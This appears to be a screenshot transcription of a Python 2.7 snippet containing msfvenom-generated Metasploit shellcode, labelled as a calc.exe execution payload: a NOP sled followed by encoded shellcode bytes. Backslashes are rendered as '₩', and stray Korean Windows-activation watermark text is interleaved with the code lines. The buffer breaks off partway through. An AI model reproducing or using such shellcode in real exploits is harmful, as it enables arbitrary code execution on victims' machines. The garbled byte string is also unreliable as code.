 #! python 2.7
## calc.exe execution
# shellcode
# msfvenom - kalilinux - Metasploit
buf = ""
buf += "₩x90" * 20
buf += "₩x89₩xe2₩xda₩xc3₩xd9₩x72₩xf4₩x5e₩x56₩x59₩x49₩x49₩x49"
buf += "₩x49₩x49₩x49₩x49₩x49₩x49₩x49₩x43₩x43₩x43₩x43₩x43₩x43"
buf += "₩x37₩x51₩x5a₩x6a₩x41₩x58₩x50₩x30₩x41₩x30₩x41₩x6b₩x41"
buf += "₩x41₩x51₩x32₩x41₩x42₩x32₩x42₩x42₩x30₩x42₩x42₩x41₩x42"
buf += "₩x58₩x50₩x38₩x41₩x42₩x75₩x4a₩x49₩x4f₩x4e₩x68₩x58₩x49"
buf += "₩x67₩x59₩x34₩x58₩x38₩x6a₩x7a₩x49₩x4b₩x78₩x59₩x42₩x54"
buf += "₩x55₩x74₩x6c₩x34₩x66₩x38₩x65₩x63₩x6b₩x79₩x6c₩x71₩x34"
buf += "₩x71₩x4f₩x73₩x79₩x50₩x66₩x64₩x55₩x61₩x30₩x70₩x34₩x4f"
buf += "₩x54₩x43₩x62₩x50₩x78₩x57₩x72₩x35₩x42₩x71₩x67₩x34₩x34"
buf += "₩x4f₩x33₩x6b₩x4c₩x5a₩x38₩x35₩x78₩x4f₩x35₩x6c₩x52₩x32"
buf += "₩x76₩x30₩x49₩x6e₩x51₩x6c₩x37₩x30₩x56₩x70₩x32₩x70₩x70"
buf += "₩x4d₩x43₩x32₩x62₩x54₩x31₩x4c₩x37₩x56₩x43₩x76₩x50₩x6d"
buf += "₩x68₩x57₩x73₩x7a₩x50₩x4f₩x4f₩x72₩x52₩x70₩x59₩x70₩x6d"
buf += "₩x79₩x4c₩x6d₩x75₩x31₩x32₩x79₩x6b₩x39₩x4e₩x4c₩x68₩x61"
buf += "₩x39₩x30₩x39₩x4e₩x36₩x6e₩x48₩x58₩x73₩x5a₩x37₩x63₩x50"
Windows 정품
buf += "₩x4e₩x37₩x6d₩x6f₩x66₩x4b₩x6e₩x46₩x62₩x48₩x76₩x69₩x46"
[설정]으로 이동하여